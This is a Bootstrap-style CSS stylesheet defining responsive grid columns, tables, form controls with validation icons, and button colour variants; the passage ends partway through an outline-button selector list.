@media (min-width: 576px) {
  .col-sm-1 {
    float: left;
    width: 8.33333%;
  }
  .col-sm-2 {
    float: left;
    width: 16.66667%;
  }
  .col-sm-3 {
    float: left;
    width: 25%;
  }
  .col-sm-4 {
    float: left;
    width: 33.33333%;
  }
  .col-sm-5 {
    float: left;
    width: 41.66667%;
  }
  .col-sm-6 {
    float: left;
    width: 50%;
  }
  .col-sm-7 {
    float: left;
    width: 58.33333%;
  }
  .col-sm-8 {
    float: left;
    width: 66.66667%;
  }
  .col-sm-9 {
    float: left;
    width: 75%;
  }
  .col-sm-10 {
    float: left;
    width: 83.33333%;
  }
  .col-sm-11 {
    float: left;
    width: 91.66667%;
  }
  .col-sm-12 {
    float: left;
    width: 100%;
  }
  .pull-sm-0 {
    right: auto;
  }
  .pull-sm-1 {
    right: 8.33333%;
  }
  .pull-sm-2 {
    right: 16.66667%;
  }
  .pull-sm-3 {
    right: 25%;
  }
  .pull-sm-4 {
    right: 33.33333%;
  }
  .pull-sm-5 {
    right: 41.66667%;
  }
  .pull-sm-6 {
    right: 50%;
  }
  .pull-sm-7 {
    right: 58.33333%;
  }
  .pull-sm-8 {
    right: 66.66667%;
  }
  .pull-sm-9 {
    right: 75%;
  }
  .pull-sm-10 {
    right: 83.33333%;
  }
  .pull-sm-11 {
    right: 91.66667%;
  }
  .pull-sm-12 {
    right: 100%;
  }
  .push-sm-0 {
    left: auto;
  }
  .push-sm-1 {
    left: 8.33333%;
  }
  .push-sm-2 {
    left: 16.66667%;
  }
  .push-sm-3 {
    left: 25%;
  }
  .push-sm-4 {
    left: 33.33333%;
  }
  .push-sm-5 {
    left: 41.66667%;
  }
  .push-sm-6 {
    left: 50%;
  }
  .push-sm-7 {
    left: 58.33333%;
  }
  .push-sm-8 {
    left: 66.66667%;
  }
  .push-sm-9 {
    left: 75%;
  }
  .push-sm-10 {
    left: 83.33333%;
  }
  .push-sm-11 {
    left: 91.66667%;
  }
  .push-sm-12 {
    left: 100%;
  }
  .offset-sm-0 {
    margin-left: 0;
  }
  .offset-sm-1 {
    margin-left: 8.33333%;
  }
  .offset-sm-2 {
    margin-left: 16.66667%;
  }
  .offset-sm-3 {
    margin-left: 25%;
  }
  .offset-sm-4 {
    margin-left: 33.33333%;
  }
  .offset-sm-5 {
    margin-left: 41.66667%;
  }
  .offset-sm-6 {
    margin-left: 50%;
  }
  .offset-sm-7 {
    margin-left: 58.33333%;
  }
  .offset-sm-8 {
    margin-left: 66.66667%;
  }
  .offset-sm-9 {
    margin-left: 75%;
  }
  .offset-sm-10 {
    margin-left: 83.33333%;
  }
  .offset-sm-11 {
    margin-left: 91.66667%;
  }
}
@media (min-width: 768px) {
  .col-md-1 {
    float: left;
    width: 8.33333%;
  }
  .col-md-2 {
    float: left;
    width: 16.66667%;
  }
  .col-md-3 {
    float: left;
    width: 25%;
  }
  .col-md-4 {
    float: left;
    width: 33.33333%;
  }
  .col-md-5 {
    float: left;
    width: 41.66667%;
  }
  .col-md-6 {
    float: left;
    width: 50%;
  }
  .col-md-7 {
    float: left;
    width: 58.33333%;
  }
  .col-md-8 {
    float: left;
    width: 66.66667%;
  }
  .col-md-9 {
    float: left;
    width: 75%;
  }
  .col-md-10 {
    float: left;
    width: 83.33333%;
  }
  .col-md-11 {
    float: left;
    width: 91.66667%;
  }
  .col-md-12 {
    float: left;
    width: 100%;
  }
  .pull-md-0 {
    right: auto;
  }
  .pull-md-1 {
    right: 8.33333%;
  }
  .pull-md-2 {
    right: 16.66667%;
  }
  .pull-md-3 {
    right: 25%;
  }
  .pull-md-4 {
    right: 33.33333%;
  }
  .pull-md-5 {
    right: 41.66667%;
  }
  .pull-md-6 {
    right: 50%;
  }
  .pull-md-7 {
    right: 58.33333%;
  }
  .pull-md-8 {
    right: 66.66667%;
  }
  .pull-md-9 {
    right: 75%;
  }
  .pull-md-10 {
    right: 83.33333%;
  }
  .pull-md-11 {
    right: 91.66667%;
  }
  .pull-md-12 {
    right: 100%;
  }
  .push-md-0 {
    left: auto;
  }
  .push-md-1 {
    left: 8.33333%;
  }
  .push-md-2 {
    left: 16.66667%;
  }
  .push-md-3 {
    left: 25%;
  }
  .push-md-4 {
    left: 33.33333%;
  }
  .push-md-5 {
    left: 41.66667%;
  }
  .push-md-6 {
    left: 50%;
  }
  .push-md-7 {
    left: 58.33333%;
  }
  .push-md-8 {
    left: 66.66667%;
  }
  .push-md-9 {
    left: 75%;
  }
  .push-md-10 {
    left: 83.33333%;
  }
  .push-md-11 {
    left: 91.66667%;
  }
  .push-md-12 {
    left: 100%;
  }
  .offset-md-0 {
    margin-left: 0;
  }
  .offset-md-1 {
    margin-left: 8.33333%;
  }
  .offset-md-2 {
    margin-left: 16.66667%;
  }
  .offset-md-3 {
    margin-left: 25%;
  }
  .offset-md-4 {
    margin-left: 33.33333%;
  }
  .offset-md-5 {
    margin-left: 41.66667%;
  }
  .offset-md-6 {
    margin-left: 50%;
  }
  .offset-md-7 {
    margin-left: 58.33333%;
  }
  .offset-md-8 {
    margin-left: 66.66667%;
  }
  .offset-md-9 {
    margin-left: 75%;
  }
  .offset-md-10 {
    margin-left: 83.33333%;
  }
  .offset-md-11 {
    margin-left: 91.66667%;
  }
}
@media (min-width: 992px) {
  .col-lg-1 {
    float: left;
    width: 8.33333%;
  }
  .col-lg-2 {
    float: left;
    width: 16.66667%;
  }
  .col-lg-3 {
    float: left;
    width: 25%;
  }
  .col-lg-4 {
    float: left;
    width: 33.33333%;
  }
  .col-lg-5 {
    float: left;
    width: 41.66667%;
  }
  .col-lg-6 {
    float: left;
    width: 50%;
  }
  .col-lg-7 {
    float: left;
    width: 58.33333%;
  }
  .col-lg-8 {
    float: left;
    width: 66.66667%;
  }
  .col-lg-9 {
    float: left;
    width: 75%;
  }
  .col-lg-10 {
    float: left;
    width: 83.33333%;
  }
  .col-lg-11 {
    float: left;
    width: 91.66667%;
  }
  .col-lg-12 {
    float: left;
    width: 100%;
  }
  .pull-lg-0 {
    right: auto;
  }
  .pull-lg-1 {
    right: 8.33333%;
  }
  .pull-lg-2 {
    right: 16.66667%;
  }
  .pull-lg-3 {
    right: 25%;
  }
  .pull-lg-4 {
    right: 33.33333%;
  }
  .pull-lg-5 {
    right: 41.66667%;
  }
  .pull-lg-6 {
    right: 50%;
  }
  .pull-lg-7 {
    right: 58.33333%;
  }
  .pull-lg-8 {
    right: 66.66667%;
  }
  .pull-lg-9 {
    right: 75%;
  }
  .pull-lg-10 {
    right: 83.33333%;
  }
  .pull-lg-11 {
    right: 91.66667%;
  }
  .pull-lg-12 {
    right: 100%;
  }
  .push-lg-0 {
    left: auto;
  }
  .push-lg-1 {
    left: 8.33333%;
  }
  .push-lg-2 {
    left: 16.66667%;
  }
  .push-lg-3 {
    left: 25%;
  }
  .push-lg-4 {
    left: 33.33333%;
  }
  .push-lg-5 {
    left: 41.66667%;
  }
  .push-lg-6 {
    left: 50%;
  }
  .push-lg-7 {
    left: 58.33333%;
  }
  .push-lg-8 {
    left: 66.66667%;
  }
  .push-lg-9 {
    left: 75%;
  }
  .push-lg-10 {
    left: 83.33333%;
  }
  .push-lg-11 {
    left: 91.66667%;
  }
  .push-lg-12 {
    left: 100%;
  }
  .offset-lg-0 {
    margin-left: 0;
  }
  .offset-lg-1 {
    margin-left: 8.33333%;
  }
  .offset-lg-2 {
    margin-left: 16.66667%;
  }
  .offset-lg-3 {
    margin-left: 25%;
  }
  .offset-lg-4 {
    margin-left: 33.33333%;
  }
  .offset-lg-5 {
    margin-left: 41.66667%;
  }
  .offset-lg-6 {
    margin-left: 50%;
  }
  .offset-lg-7 {
    margin-left: 58.33333%;
  }
  .offset-lg-8 {
    margin-left: 66.66667%;
  }
  .offset-lg-9 {
    margin-left: 75%;
  }
  .offset-lg-10 {
    margin-left: 83.33333%;
  }
  .offset-lg-11 {
    margin-left: 91.66667%;
  }
}
@media (min-width: 1200px) {
  .col-xl-1 {
    float: left;
    width: 8.33333%;
  }
  .col-xl-2 {
    float: left;
    width: 16.66667%;
  }
  .col-xl-3 {
    float: left;
    width: 25%;
  }
  .col-xl-4 {
    float: left;
    width: 33.33333%;
  }
  .col-xl-5 {
    float: left;
    width: 41.66667%;
  }
  .col-xl-6 {
    float: left;
    width: 50%;
  }
  .col-xl-7 {
    float: left;
    width: 58.33333%;
  }
  .col-xl-8 {
    float: left;
    width: 66.66667%;
  }
  .col-xl-9 {
    float: left;
    width: 75%;
  }
  .col-xl-10 {
    float: left;
    width: 83.33333%;
  }
  .col-xl-11 {
    float: left;
    width: 91.66667%;
  }
  .col-xl-12 {
    float: left;
    width: 100%;
  }
  .pull-xl-0 {
    right: auto;
  }
  .pull-xl-1 {
    right: 8.33333%;
  }
  .pull-xl-2 {
    right: 16.66667%;
  }
  .pull-xl-3 {
    right: 25%;
  }
  .pull-xl-4 {
    right: 33.33333%;
  }
  .pull-xl-5 {
    right: 41.66667%;
  }
  .pull-xl-6 {
    right: 50%;
  }
  .pull-xl-7 {
    right: 58.33333%;
  }
  .pull-xl-8 {
    right: 66.66667%;
  }
  .pull-xl-9 {
    right: 75%;
  }
  .pull-xl-10 {
    right: 83.33333%;
  }
  .pull-xl-11 {
    right: 91.66667%;
  }
  .pull-xl-12 {
    right: 100%;
  }
  .push-xl-0 {
    left: auto;
  }
  .push-xl-1 {
    left: 8.33333%;
  }
  .push-xl-2 {
    left: 16.66667%;
  }
  .push-xl-3 {
    left: 25%;
  }
  .push-xl-4 {
    left: 33.33333%;
  }
  .push-xl-5 {
    left: 41.66667%;
  }
  .push-xl-6 {
    left: 50%;
  }
  .push-xl-7 {
    left: 58.33333%;
  }
  .push-xl-8 {
    left: 66.66667%;
  }
  .push-xl-9 {
    left: 75%;
  }
  .push-xl-10 {
    left: 83.33333%;
  }
  .push-xl-11 {
    left: 91.66667%;
  }
  .push-xl-12 {
    left: 100%;
  }
  .offset-xl-0 {
    margin-left: 0;
  }
  .offset-xl-1 {
    margin-left: 8.33333%;
  }
  .offset-xl-2 {
    margin-left: 16.66667%;
  }
  .offset-xl-3 {
    margin-left: 25%;
  }
  .offset-xl-4 {
    margin-left: 33.33333%;
  }
  .offset-xl-5 {
    margin-left: 41.66667%;
  }
  .offset-xl-6 {
    margin-left: 50%;
  }
  .offset-xl-7 {
    margin-left: 58.33333%;
  }
  .offset-xl-8 {
    margin-left: 66.66667%;
  }
  .offset-xl-9 {
    margin-left: 75%;
  }
  .offset-xl-10 {
    margin-left: 83.33333%;
  }
  .offset-xl-11 {
    margin-left: 91.66667%;
  }
}
.table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 1rem;
}
.table td,
.table th {
  padding: 0.75rem;
  vertical-align: top;
  border-top: 2px solid #f6f6f6;
}
.table thead th {
  vertical-align: bottom;
  border-bottom: 4px solid #f6f6f6;
}
.table tbody + tbody {
  border-top: 4px solid #f6f6f6;
}
.table .table {
  background-color: #fff;
}
.table-sm td,
.table-sm th {
  padding: 0.3rem;
}
.table-bordered,
.table-bordered td,
.table-bordered th {
  border: 2px solid #f6f6f6;
}
.table-bordered thead td,
.table-bordered thead th {
  border-bottom-width: 4px;
}
.table-striped tbody tr:nth-of-type(odd) {
  background-color: rgba(0, 0, 0, 0.05);
}
.table-active,
.table-active > td,
.table-active > th,
.table-hover .table-active:hover,
.table-hover .table-active:hover > td,
.table-hover .table-active:hover > th,
.table-hover tbody tr:hover {
  background-color: rgba(0, 0, 0, 0.075);
}
.table-success,
.table-success > td,
.table-success > th {
  background-color: #dff0d8;
}
.table-hover .table-success:hover,
.table-hover .table-success:hover > td,
.table-hover .table-success:hover > th {
  background-color: #d0e9c6;
}
.table-info,
.table-info > td,
.table-info > th {
  background-color: #d9edf7;
}
.table-hover .table-info:hover,
.table-hover .table-info:hover > td,
.table-hover .table-info:hover > th {
  background-color: #c4e3f3;
}
.table-warning,
.table-warning > td,
.table-warning > th {
  background-color: #fcf8e3;
}
.table-hover .table-warning:hover,
.table-hover .table-warning:hover > td,
.table-hover .table-warning:hover > th {
  background-color: #faf2cc;
}
.table-danger,
.table-danger > td,
.table-danger > th {
  background-color: #f2dede;
}
.table-hover .table-danger:hover,
.table-hover .table-danger:hover > td,
.table-hover .table-danger:hover > th {
  background-color: #ebcccc;
}
.thead-inverse th {
  color: #fff;
  background-color: #373a3c;
}
.thead-default th {
  color: #7a7a7a;
  background-color: #f6f6f6;
}
.table-inverse {
  color: #f6f6f6;
  background-color: #373a3c;
}
.table-inverse td,
.table-inverse th,
.table-inverse thead th {
  border-color: #7a7a7a;
}
.table-inverse.table-bordered {
  border: 0;
}
.table-responsive {
  display: block;
  width: 100%;
  min-height: 0;
  overflow-x: auto;
}
.table-reflow thead {
  float: left;
}
.table-reflow tbody {
  display: block;
  white-space: nowrap;
}
.table-reflow td,
.table-reflow th {
  border-top: 2px solid #f6f6f6;
  border-left: 2px solid #f6f6f6;
}
.table-reflow td:last-child,
.table-reflow th:last-child {
  border-right: 2px solid #f6f6f6;
}
.table-reflow tbody:last-child tr:last-child td,
.table-reflow tbody:last-child tr:last-child th,
.table-reflow tfoot:last-child tr:last-child td,
.table-reflow tfoot:last-child tr:last-child th,
.table-reflow thead:last-child tr:last-child td,
.table-reflow thead:last-child tr:last-child th {
  border-bottom: 2px solid #f6f6f6;
}
.table-reflow tr {
  float: left;
}
.table-reflow tr td,
.table-reflow tr th {
  display: block !important;
  border: 2px solid #f6f6f6;
}
.form-control {
  display: block;
  width: 100%;
  padding: 0.5rem 0.75rem;
  font-size: 1rem;
  line-height: 1.25;
  color: #7a7a7a;
  background-color: #fff;
  background-image: none;
  background-clip: padding-box;
  border: 2px solid rgba(0, 0, 0, 0.25);
  border-radius: 0;
}
.form-control::-ms-expand {
  background-color: transparent;
  border: 0;
}
.form-control:focus {
  color: #7a7a7a;
  background-color: #fff;
  border-color: #5c5c5c;
  outline: none;
}
.form-control::-webkit-input-placeholder {
  color: #999;
  opacity: 1;
}
.form-control:-ms-input-placeholder {
  color: #999;
  opacity: 1;
}
.form-control::placeholder {
  color: #999;
  opacity: 1;
}
.form-control:disabled,
.form-control[readonly] {
  background-color: #f6f6f6;
  opacity: 1;
}
.form-control:disabled {
  cursor: not-allowed;
}
select.form-control:not([size]):not([multiple]) {
  height: calc(2.5rem - 4px);
}
select.form-control:focus::-ms-value {
  color: #7a7a7a;
  background-color: #fff;
}
.form-control-file,
.form-control-range {
  display: block;
}
.col-form-label {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  margin-bottom: 0;
}
.col-form-label-lg {
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
  font-size: 0.9375rem;
}
.col-form-label-sm {
  padding-top: 0.25rem;
  padding-bottom: 0.25rem;
  font-size: 0.875rem;
}
.col-form-legend {
  margin-bottom: 0;
  font-size: 1rem;
}
.col-form-legend,
.form-control-static {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}
.form-control-static {
  line-height: 1.25;
  border: solid transparent;
  border-width: 1px 0;
}
.form-control-static.form-control-lg,
.form-control-static.form-control-sm,
.input-group-lg > .form-control-static.form-control,
.input-group-lg > .form-control-static.input-group-addon,
.input-group-lg > .input-group-btn > .form-control-static.btn,
.input-group-sm > .form-control-static.form-control,
.input-group-sm > .form-control-static.input-group-addon,
.input-group-sm > .input-group-btn > .form-control-static.btn {
  padding-right: 0;
  padding-left: 0;
}
.form-control-sm,
.input-group-sm > .form-control,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .btn {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  border-radius: 0.2rem;
}
.input-group-sm > .input-group-btn > select.btn:not([size]):not([multiple]),
.input-group-sm > select.form-control:not([size]):not([multiple]),
.input-group-sm > select.input-group-addon:not([size]):not([multiple]),
select.form-control-sm:not([size]):not([multiple]) {
  height: 1.8125rem;
}
.form-control-lg,
.input-group-lg > .form-control,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .btn {
  padding: 0.75rem 1.5rem;
  font-size: 0.9375rem;
  border-radius: 0.3rem;
}
.input-group-lg > .input-group-btn > select.btn:not([size]):not([multiple]),
.input-group-lg > select.form-control:not([size]):not([multiple]),
.input-group-lg > select.input-group-addon:not([size]):not([multiple]),
select.form-control-lg:not([size]):not([multiple]) {
  height: 2.75rem;
}
.form-group {
  margin-bottom: 1rem;
}
.form-text {
  display: block;
  margin-top: 0.25rem;
}
.form-check {
  position: relative;
  display: block;
  margin-bottom: 0.75rem;
}
.form-check + .form-check {
  margin-top: -0.25rem;
}
.form-check.disabled .form-check-label {
  color: #7a7a7a;
  cursor: not-allowed;
}
.form-check-label {
  padding-left: 1.25rem;
  margin-bottom: 0;
  cursor: pointer;
}
.form-check-input {
  position: absolute;
  margin-top: 0.25rem;
  margin-left: -1.25rem;
}
.form-check-input:only-child {
  position: static;
}
.form-check-inline {
  position: relative;
  display: inline-block;
  padding-left: 1.25rem;
  margin-bottom: 0;
  vertical-align: middle;
  cursor: pointer;
}
.form-check-inline + .form-check-inline {
  margin-left: 0.75rem;
}
.form-check-inline.disabled {
  color: #7a7a7a;
  cursor: not-allowed;
}
.form-control-feedback {
  margin-top: 0.25rem;
}
.form-control-danger,
.form-control-success,
.form-control-warning {
  padding-right: 2.25rem;
  background-repeat: no-repeat;
  background-position: center right 0.625rem;
  background-size: 1.25rem 1.25rem;
}
.has-success .custom-control,
.has-success .form-check-inline,
.has-success .form-check-label,
.has-success .form-control-feedback,
.has-success .form-control-label {
  color: #4cbb6c;
}
.has-success .form-control {
  border-color: #4cbb6c;
}
.has-success .form-control:focus {
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #96d7a9;
}
.has-success .input-group-addon {
  color: #4cbb6c;
  border-color: #4cbb6c;
  background-color: #e0f3e5;
}
.has-success .form-control-success {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='#4cbb6c' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");
}
.has-warning .custom-control,
.has-warning .form-check-inline,
.has-warning .form-check-label,
.has-warning .form-control-feedback,
.has-warning .form-control-label {
  color: #ff9a52;
}
.has-warning .form-control {
  border-color: #ff9a52;
}
.has-warning .form-control:focus {
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ffd6b8;
}
.has-warning .input-group-addon {
  color: #ff9a52;
  border-color: #ff9a52;
  background-color: #fff;
}
.has-warning .form-control-warning {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='#ff9a52' d='M4.4 5.324h-.8v-2.46h.8zm0 1.42h-.8V5.89h.8zM3.76.63L.04 7.075c-.115.2.016.425.26.426h7.397c.242 0 .372-.226.258-.426C6.726 4.924 5.47 2.79 4.253.63c-.113-.174-.39-.174-.494 0z'/%3E%3C/svg%3E");
}
.has-danger .custom-control,
.has-danger .form-check-inline,
.has-danger .form-check-label,
.has-danger .form-control-feedback,
.has-danger .form-control-label {
  color: #ff4c4c;
}
.has-danger .form-control {
  border-color: #ff4c4c;
}
.has-danger .form-control:focus {
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ffb2b2;
}
.has-danger .input-group-addon {
  color: #ff4c4c;
  border-color: #ff4c4c;
  background-color: #fff;
}
.has-danger .form-control-danger {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='#ff4c4c' viewBox='-2 -2 7 7'%3E%3Cpath stroke='%23d9534f' d='M0 0l3 3m0-3L0 3'/%3E%3Ccircle r='.5'/%3E%3Ccircle cx='3' r='.5'/%3E%3Ccircle cy='3' r='.5'/%3E%3Ccircle cx='3' cy='3' r='.5'/%3E%3C/svg%3E");
}
@media (min-width: 576px) {
  .form-inline .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  .form-inline .form-control-static {
    display: inline-block;
  }
  .form-inline .input-group {
    display: inline-table;
    width: auto;
    vertical-align: middle;
  }
  .form-inline .input-group .form-control,
  .form-inline .input-group .input-group-addon,
  .form-inline .input-group .input-group-btn {
    width: auto;
  }
  .form-inline .input-group > .form-control {
    width: 100%;
  }
  .form-inline .form-check,
  .form-inline .form-control-label {
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .form-check {
    display: inline-block;
    margin-top: 0;
  }
  .form-inline .form-check-label {
    padding-left: 0;
  }
  .form-inline .form-check-input {
    position: relative;
    margin-left: 0;
  }
  .form-inline .has-feedback .form-control-feedback {
    top: 0;
  }
}
.btn {
  display: inline-block;
  font-weight: 400;
  line-height: 1.25;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  border: 2px solid transparent;
  padding: 0.5rem 1rem;
  font-size: 1rem;
  border-radius: 0;
}
.btn.active.focus,
.btn.active:focus,
.btn.focus,
.btn:active.focus,
.btn:active:focus,
.btn:focus {
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
.btn.focus,
.btn:focus,
.btn:hover {
  text-decoration: none;
}
.btn.active,
.btn:active {
  background-image: none;
  outline: 0;
}
.btn.disabled,
.btn:disabled {
  cursor: not-allowed;
  opacity: 0.65;
}
a.btn.disabled,
fieldset[disabled] a.btn {
  pointer-events: none;
}
.btn-primary {
  color: #fff;
  background-color: #2fb5d2;
  border-color: transparent;
}
.btn-primary.focus,
.btn-primary:focus,
.btn-primary:hover {
  color: #fff;
  background-color: #2592a9;
  border-color: transparent;
}
.btn-primary.active,
.btn-primary:active,
.open > .btn-primary.dropdown-toggle {
  color: #fff;
  background-color: #2592a9;
  border-color: transparent;
  background-image: none;
}
.btn-primary.active.focus,
.btn-primary.active:focus,
.btn-primary.active:hover,
.btn-primary:active.focus,
.btn-primary:active:focus,
.btn-primary:active:hover,
.open > .btn-primary.dropdown-toggle.focus,
.open > .btn-primary.dropdown-toggle:focus,
.open > .btn-primary.dropdown-toggle:hover {
  color: #fff;
  background-color: #1e788c;
  border-color: transparent;
}
.btn-primary.disabled.focus,
.btn-primary.disabled:focus,
.btn-primary.disabled:hover,
.btn-primary:disabled.focus,
.btn-primary:disabled:focus,
.btn-primary:disabled:hover {
  background-color: #2fb5d2;
  border-color: transparent;
}
.btn-secondary,
.btn-tertiary {
  color: #232323;
  background-color: #f6f6f6;
  border-color: transparent;
}
.btn-secondary.focus,
.btn-secondary:focus,
.btn-secondary:hover,
.btn-tertiary:focus,
.btn-tertiary:hover,
.focus.btn-tertiary {
  color: #232323;
  background-color: #ddd;
  border-color: transparent;
}
.active.btn-tertiary,
.btn-secondary.active,
.btn-secondary:active,
.btn-tertiary:active,
.open > .btn-secondary.dropdown-toggle,
.open > .dropdown-toggle.btn-tertiary {
  color: #232323;
  background-color: #ddd;
  border-color: transparent;
  background-image: none;
}
.active.btn-tertiary:focus,
.active.btn-tertiary:hover,
.active.focus.btn-tertiary,
.btn-secondary.active.focus,
.btn-secondary.active:focus,
.btn-secondary.active:hover,
.btn-secondary:active.focus,
.btn-secondary:active:focus,
.btn-secondary:active:hover,
.btn-tertiary:active.focus,
.btn-tertiary:active:focus,
.btn-tertiary:active:hover,
.open > .btn-secondary.dropdown-toggle.focus,
.open > .btn-secondary.dropdown-toggle:focus,
.open > .btn-secondary.dropdown-toggle:hover,
.open > .dropdown-toggle.btn-tertiary:focus,
.open > .dropdown-toggle.btn-tertiary:hover,
.open > .dropdown-toggle.focus.btn-tertiary {
  color: #232323;
  background-color: #cbcbcb;
  border-color: transparent;
}
.btn-secondary.disabled.focus,
.btn-secondary.disabled:focus,
.btn-secondary.disabled:hover,
.btn-secondary:disabled.focus,
.btn-secondary:disabled:focus,
.btn-secondary:disabled:hover,
.btn-tertiary:disabled.focus,
.btn-tertiary:disabled:focus,
.btn-tertiary:disabled:hover,
.disabled.btn-tertiary:focus,
.disabled.btn-tertiary:hover,
.disabled.focus.btn-tertiary {
  background-color: #f6f6f6;
  border-color: transparent;
}
.btn-info {
  color: #fff;
  background-color: #5bc0de;
  border-color: #5bc0de;
}
.btn-info.focus,
.btn-info:focus,
.btn-info:hover {
  color: #fff;
  background-color: #31b0d5;
  border-color: #2aabd2;
}
.btn-info.active,
.btn-info:active,
.open > .btn-info.dropdown-toggle {
  color: #fff;
  background-color: #31b0d5;
  border-color: #2aabd2;
  background-image: none;
}
.btn-info.active.focus,
.btn-info.active:focus,
.btn-info.active:hover,
.btn-info:active.focus,
.btn-info:active:focus,
.btn-info:active:hover,
.open > .btn-info.dropdown-toggle.focus,
.open > .btn-info.dropdown-toggle:focus,
.open > .btn-info.dropdown-toggle:hover {
  color: #fff;
  background-color: #269abc;
  border-color: #1f7e9a;
}
.btn-info.disabled.focus,
.btn-info.disabled:focus,
.btn-info.disabled:hover,
.btn-info:disabled.focus,
.btn-info:disabled:focus,
.btn-info:disabled:hover {
  background-color: #5bc0de;
  border-color: #5bc0de;
}
.btn-success {
  color: #fff;
  background-color: #4cbb6c;
  border-color: #4cbb6c;
}
.btn-success.focus,
.btn-success:focus,
.btn-success:hover {
  color: #fff;
  background-color: #3a9a56;
  border-color: #389252;
}
.btn-success.active,
.btn-success:active,
.open > .btn-success.dropdown-toggle {
  color: #fff;
  background-color: #3a9a56;
  border-color: #389252;
  background-image: none;
}
.btn-success.active.focus,
.btn-success.active:focus,
.btn-success.active:hover,
.btn-success:active.focus,
.btn-success:active:focus,
.btn-success:active:hover,
.open > .btn-success.dropdown-toggle.focus,
.open > .btn-success.dropdown-toggle:focus,
.open > .btn-success.dropdown-toggle:hover {
  color: #fff;
  background-color: #318047;
  border-color: #256237;
}
.btn-success.disabled.focus,
.btn-success.disabled:focus,
.btn-success.disabled:hover,
.btn-success:disabled.focus,
.btn-success:disabled:focus,
.btn-success:disabled:hover {
  background-color: #4cbb6c;
  border-color: #4cbb6c;
}
.btn-warning {
  color: #fff;
  background-color: #ff9a52;
  border-color: #ff9a52;
}
.btn-warning.focus,
.btn-warning:focus,
.btn-warning:hover {
  color: #fff;
  background-color: #ff7c1f;
  border-color: #ff7615;
}
.btn-warning.active,
.btn-warning:active,
.open > .btn-warning.dropdown-toggle {
  color: #fff;
  background-color: #ff7c1f;
  border-color: #ff7615;
  background-image: none;
}
.btn-warning.active.focus,
.btn-warning.active:focus,
.btn-warning.active:hover,
.btn-warning:active.focus,
.btn-warning:active:focus,
.btn-warning:active:hover,
.open > .btn-warning.dropdown-toggle.focus,
.open > .btn-warning.dropdown-toggle:focus,
.open > .btn-warning.dropdown-toggle:hover {
  color: #fff;
  background-color: #fa6800;
  border-color: #d25700;
}
.btn-warning.disabled.focus,
.btn-warning.disabled:focus,
.btn-warning.disabled:hover,
.btn-warning:disabled.focus,
.btn-warning:disabled:focus,
.btn-warning:disabled:hover {
  background-color: #ff9a52;
  border-color: #ff9a52;
}
.btn-danger {
  color: #fff;
  background-color: #ff4c4c;
  border-color: #ff4c4c;
}
.btn-danger.focus,
.btn-danger:focus,
.btn-danger:hover {
  color: #fff;
  background-color: #ff1919;
  border-color: #ff0f0f;
}
.btn-danger.active,
.btn-danger:active,
.open > .btn-danger.dropdown-toggle {
  color: #fff;
  background-color: #ff1919;
  border-color: #ff0f0f;
  background-image: none;
}
.btn-danger.active.focus,
.btn-danger.active:focus,
.btn-danger.active:hover,
.btn-danger:active.focus,
.btn-danger:active:focus,
.btn-danger:active:hover,
.open > .btn-danger.dropdown-toggle.focus,
.open > .btn-danger.dropdown-toggle:focus,
.open > .btn-danger.dropdown-toggle:hover {
  color: #fff;
  background-color: #f40000;
  border-color: #c00;
}
.btn-danger.disabled.focus,
.btn-danger.disabled:focus,
.btn-danger.disabled:hover,
.btn-danger:disabled.focus,
.btn-danger:disabled:focus,
.btn-danger:disabled:hover {
  background-color: #ff4c4c;
  border-color: #ff4c4c;
}
.btn-outline-primary {
  color: #2fb5d2;
  background-image: none;
  background-color: transparent;
  border-color: #2fb5d2;
}
.btn-outline-primary.active,
.btn-outline-primary.focus,
.btn-outline-primary:active,
.btn-outline-primary:focus,
.btn-outline-primary:hover,
.open > .btn-outline-primary.dropdown-toggle {
  color: #fff;
  background-color: #2fb5d2;
  border-color: #2fb5d2;
}
.btn-outline-primary.active.focus,
.btn-outline-primary.active:focus,
.btn-outline-primary.active:hover,
.btn-outline-primary:active.focus,
.btn-outline-primary:active:focus,
.btn-outline-primary:active:hover,
.open > .btn-outline-primary.dropdown-toggle.focus,
.open > .btn-outline-primary.dropdown-toggle:focus,
.open > .btn-outline-primary.dropdown-toggle:hover {
  color: #fff;
  background-color: #1e788c;
  border-color: #175c6a;
}
.btn-outline-primary.disabled.focus,
.btn-outline-primary.disabled:focus,
.btn-outline-primary.disabled:hover,
.btn-outline-primary:disabled.focus,
.btn-outline-primary:disabled:focus,
.btn-outline-primary:disabled:hover {
  border-color: #83d3e4;
}
.btn-outline-secondary {
  color: transparent;
  background-image: none;
  background-color: transparent;
  border-color: transparent;
}
.btn-outline-secondary.active,
.btn-outline-secondary.active.focus,
.btn-outline-secondary.active:focus,
.btn-outline-secondary.active:hover,
.btn-outline-secondary.focus,
.btn-outline-secondary:active,
.btn-outline-secondary:active.focus,
.btn-outline-secondary:active:focus,
.btn-outline-secondary:active:hover,
.btn-outline-secondary:focus,
.btn-outline-secondary:hover,
